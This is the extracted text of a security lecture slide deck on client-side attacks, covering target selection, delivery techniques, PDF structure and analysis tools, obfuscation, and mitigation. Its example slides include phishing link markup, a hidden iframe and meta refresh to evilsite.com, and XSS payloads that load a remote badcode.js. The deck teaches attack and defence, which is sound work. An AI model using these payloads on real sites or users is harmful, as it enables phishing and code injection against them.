Document 5386812
advertisement

Hacking Techniques &
Intrusion Detection
Ali Al-Shemery
arabnix [at] gmail
All materials is licensed under a Creative Commons
“Share Alike” license.
• http://creativecommons.org/licenses/by-sa/3.0/
2
# whoami
• Ali Al-Shemery
• Ph.D., MS.c., and BS.c., Jordan
• More than 14 years of Technical Background (mainly
Linux/Unix and Infosec)
• Technical Instructor for more than 10 years (Infosec,
and Linux Courses)
• Hold more than 15 well known Technical Certificates
• Infosec & Linux are my main Interests
3
Client-Side Attacks
Outline
•
•
•
•
•
•
•
•
•
•
•
•
Why Client-Side Attacks,
Questions to ask,
What are Client-Side Attacks,
User Environment,
How it works,
User Categories,
Choosing the Target,
Methodology,
Delivery Techniques with Examples,
PDF File Format, Tools, Physical File Structure,
DEMO,
Bypassing Techniques.
Why Client-Side Attacks?
From the Outside
• From the outside it might look like
this:
Reason(s) !!!
• Compromising a network perimeter
today is much more difficult:
– Better network design (Subnets, VLAN, DMZ,
Quarantine Networks, etc)
– Server hardening,
– AV, IDS, IPS, UTM, NewGen Firewalls, etc
– NSM (ex: SecurityOnion), SIEM (ex: OSSIM),
– Improvement in software’s security,
– Security Teams,
– Others?
Reason(s) !!!
• Compromising a network perimeter
today is much more difficult:
– Better network designs (Sub-netting, VLAN,
DMZ, etc)
– Server hardening,
OK, ….
– AV, IDS, IPS, UTM, NewGen Firewalls, etc
NOW
WHAT???
– NSM (ex: SecurityOnion), SIEM (ex: OSSIM),
– Improvement in software’s security,
– Security Teams,
– Others?
Check the Inside!
Questions?
Who has access to the network?
Who has access to the systems?
Who has access to the data?
Who has access to the Internet from
inside the network?
• Who has access to the assets?
• Who has access anytime to all above?
•
•
•
•
Yes, it’s the …
USER
Client-Side Attacks
• So we can now formally say:
“ Client-Side Attacks, is the attack that
targets
the
user’s
computer
environment ”
Client-Side Attacks – Cont.
• Very dangerous,
• High success ratio,
• Hard to detect, and can bypass
security boundaries (FW, IDS, etc) ,
• Most common type of attack found
today,
– Most of the high profile companies
breaches today was initiated with a
Client-Side Attack!
User Environment
• Includes but not limited to:
– Document Readers (doc, pdf, ppt, xls, etc)
– Web Browsers (IE, Firefox, Safari,
Chrome, etc),
– Media Players (WM Player, Real Player,
iTunes, etc)
– Internet Messengers (MSN, Gtalk, Skype,
etc)
– Other Applications?
User Environment
2009 PDF Most Common File Type in Targeted Attacks (F-Secure)
How it works?
• Attacker poses to the user as a service
provider (email, website, files, etc)
• Client is tricked/forced to communicate
with the malicious service provided,
• Service provider then exploits a
vulnerability in the client’s environment!
service provider maybe a legitimate
website!!!
Social Engineering?
• Not essential,
• But, … can be part of the attacking
phase
Hard to Secure
• Usually are initiated by a Trusted Party!
• The client environment is a complex working
area, which makes it very hard to secure,
– Servers are far more easier to secure!
• Have less protection,
– No patching
• Have Internet access (not always),
– Attack maybe initiated from the INSIDE!
• Can browse network shares, access files,
printers, and might even be able to run
commands remotely (admin)!
User Categories
• Unrestricted User:
– Security Specialist
– Network Admin
– System Admin
– Database Admin
– Others?
Privileges
User Categories
• Restricted User
– HR,
– Programmer (IT Related),
– Analyst,
– Secretary,
– Typist (data entry),
– Guest,
– Others?
Privileges
Choosing the Target
• Choosing your user target depends on
the level of access you want to reach,
• Accessing a high level user for sure is
the best, but some circumstances
come by:
– “supposed to be” more aware of the
privileges they have, and it’s not easy to
try and trick an admin to give you his
password for example!
Choosing the Target – Cont.
• Select the user with the highest
success ratio you can reach!
• Assess and Evaluate from the top of
the list, then go downwards,
• Compromising a guest user, is better
than nothing at all!
– Start with least priv. and escalate to
highest priv.
Don’t Forget!
• Client-Side attacks are not always
approved to be part of the engagement
process,
• That’s why it’s very important to
check the rules of engagement!
Methodology
• Recon
• Delivery Technique
• Start the Attack
Patience is needed, this type of attack
might not start immediately!
Delivery Techniques
• Email:
– Malicious Link
– Malicious attachment,
– Ask for credentials.
Delivery Techniques – Cont.
• Web:
– Browser Exploits,
– Browser Add-ons Vulnerabilities,
– XSS to Vulnerable Website,
– Force Downloading and Running
Malicious Code using JavaScript,
– Inject Code into Web Server/Application,
– Your Company’s own Website (breaking
trust-levels) !!!
Examples
Fake URL(s)
• Hidden
– <a href=“http://fake.site/fake/webmail">
http://webmail.example.com/</a>
– <a href=“http://fake.site.com/cmd.exe"> Click Here </a>
• Obfuscated
– http://www.bankonline.com[special unprintable
characters]@123.123.123.123:8080/asp/index.htm
– http://login.yahoo.com.page.checking.cdjtl.me/
– Short URL(s): TinyURL, Goo.gl, etc
• Eye Deceiving
– www.paypa1.com,
– www.secure-paypal.com
HTML Stuff
• iFrame
– document.write(‘<iframe
src=”http://evilsite.com/index.html” width=1
height=1
style=”visibility:hidden;position:absolute”></iframe>’)
• Body onLoad,
– <BODY onLoad="alert('hello world!')">
– <BODY onLoad="window();">
• Meta refresh
– <meta http-equiv="refresh" content="
http://evilsite.com"/>
• HTTP Headers
Others
• XSS
– <IMG SRC=j&#X41vascript:alert('test2')>
– <A HREF =
"http://yourcomp.com/search.cgi?criteria=
<SCRIPT SRC =
'http://evilsite.com/badcode.js'>
</SCRIPT>"> Home</A>
• MITM
– Ettercap
– Cain & Abel,
– Rogue AP (Karmetasploit, DIY, etc)
Fake Yahoo
Fake Bank Website
Fake Airline Reg.
Fake Paypal Email
Fake Game Email
Fake Online Employment
Fake OWA
Malicious Content File
PDF File Format
Introduction
• PDF file is based on PostScript
programming language,
• PDF file format specs has a 765 page,
• PDF files are either Binary or ASCII,
PDF Tools
• Great list of PDF tools done by Dider
Stevens (Security Researcher):
– pdf-parser.py
– make-pdf tools:
• make-pdf-javascript.py
• make-pdf-embedded.py
– pdfid.py
– PDFTemplate.bt
PDF Physical File Structure
• Analyze Didier’s hello-world.pdf file
using the pdf-parser.py:
• We can see that the file is composed of
the following:
–a
–a
–a
–a
header
list of objects
cross reference table
trailer
Hello-world.pdf
Hello-world.pdf
Cont.
• Header identifies it’s a PDF,
• Trailer points to the cross reference
table,
• Cross reference table points to each
object (1 to 7) in the file,
• Objects are ordered in the file: 1, 2, 3, 4,
5, 6 and 7.
Objects can be reordered!
Cont.
•
•
•
•
PDF file: uses a hierarchical structure,
root object: identified in the trailer,
Object 1: root,
Object 2 and 3:
children of
object 1,
http://blog.didierstevens.com/2008/04/09/quickpost-about-the-physical-and-logical-structure-of-pdf-files/
PDFiD.py
• PDF file scanner:
– search for certain PDF keywords,
– identify PDF documents that contain JS
or executable actions upon open,
• PDFiD will also handle name
obfuscation,
• First tool to be used in pdf analysis,
PDFiD.py – Clean File
PDFiD.py – Malicious File
pdf-parser.py
• Parse a PDF document: identify fundamental elements used.
• stats: display statistics of the objects found in the PDF
document.
• search: not case-sensitive, and is susceptible to the
obfuscation techniques,
• filter: applies the filter(s) to the stream. (currently only
FlateDecode is supported (e.g. zlib decompression).
• raw: makes pdf-parser output raw data,
• objects: outputs the data of the indirect object which ID was
specified,
• reference: allows selection of all objects referencing the
specified indirect object.
For more info, check Didier’s website:
http://blog.didierstevens.com/programs/pdf-tools/
Searching JS(s)
Searching Filters
Pass Stream Through Filters
• ./pdf-parser.py -f msf.pdf
• Check “pdf-parser-f.txt” file for output.
Other Tools
• Wepawet,
http://wepawet.cs.ucsb.edu/
• Jsunpack, Generic JS Unpacker,
– Pdf.py
• JavaScript Deobfuscator , Firefox Addon,
https://addons.mozilla.org/enus/firefox/addon/javascript-deobfuscator/,
Bypassing Techniques
• Obfuscation
–
–
–
–
–
Hexa,
Octal,
String Splitting,
White Spaces,
String Randomization,
• Encoding
• Base64, FlateDecode, ASCIIHexDecode,
Unescape, etc
• Encryption
Today?
• This is how attackers got into high
profile companies, ….
Client-Side Attacks!
Mitigation
Any ideas?
Important Notes
• Remove the file extension of the malicious file.
Prevent the code from being executed lets say
by a thumbnail viewer, etc.
• Disable Adobe iFilter, which is used for metadata indexing (search):
– Regsvr32 /v AcroRdIf.dll
OR have a nice day using
• Linux System to analyze Windows infected
content…
Assignment
• What is an Exploit Kit?
• What is it used for?
• Example?
Special Thanks
to Didier Stevens for his precious
PDF tools …
SUMMARY
•
•
•
•
•
•
•
•
•
•
•
Explained why today its hard to attack networks,
Explained why we target the user,
What is the users environment attackers target,
Explained how they work,
Showed what is the User Categories,
Discussed how to choose the target,
What is the attacking methodology used,
Delivery Techniques with Examples,
Explained in details what is the PDF File Format,
PDF Tools used for analysis,
What are the most Bypassing Techniques used,
References
• Application Security and Vulnerability Analysis,
http://pentest.cryptocity.net/,
• PTES, http://www.pentest-standard.org,
• Grayhat Hacking: The Ethical Hacker’s Handbook,
• SecurityOnion, http://securityonion.blogspot.se/,
• Open Source Security Information Management (OSSIM),
http://www.alienvault.com/,
• PDF Most Common File Type in Targeted Attacks, http://www.fsecure.com/weblog/archives/00001676.html,
• MS Office File Formats, http://msdn.microsoft.com/enus/library/cc313118.aspx
• Adobe PDF File Format,
http://www.adobe.com/devnet/pdf/pdf_reference.html,
• PDF Most Common File Type in Targeted Attacks ,http://www.fsecure.com/weblog/archives/00001676.html,
References – Cont.
• Didier Stevens, PDF Tools, http://blog.didierstevens.com/programs/pdftools/
• Malicious PDF Analysis eBook, Didier Stevens,
• Malicious PDF Analysis Workshop Advance Screening,
http://didierstevenslabs.com/products/pdf-workshop.html,
• Analysing Malicious PDF Document,
http://www.thegreycorner.com/2010/01/analysing-malicious-pdfdocument.html,
• Mozilla Rhino Project, https://developer.mozilla.org/en-US/docs/Rhino,
• Javascript Deobfuscate,
http://packetstormsecurity.org/files/111960/javascript-deobfuscate.pdf,
• JavaScript Deobfuscator , https://addons.mozilla.org/enus/firefox/addon/javascript-deobfuscator/,
• C:\> deobfuscate javascript , http://deobfuscatejavascript.com/
• Javascript DeObfuscator, http://www.patzcatz.com/unescape.htm
References – Cont.
• JSUNPACK, A Generic JavaScript Unpacker, http://jsunpack.jeek.org/,
https://code.google.com/p/jsunpack-n/,
• How to De-obfuscate JavaScript Code,
http://www.labnol.org/software/deobfuscate-javascript/19815/,
• Wepawet , http://wepawet.cs.ucsb.edu/index.php,
• OWASP, XSS Examples, https://www.owasp.org/index.php/Crosssite_Scripting_XSS,
• Meta Refresh, http://www.quackit.com/html/codes/meta_refresh.cfm,
• File Format tutorial exploits (PDF/Office),
http://enc0de.blogspot.ru/2011/09/file-format-tutorial-exploitspdfoffice.html,
• http://en.wikipedia.org/wiki/Code_injection,
• PDF, Let Me Count the Ways… ,
http://blog.didierstevens.com/2008/04/29/pdf-let-me-count-the-ways/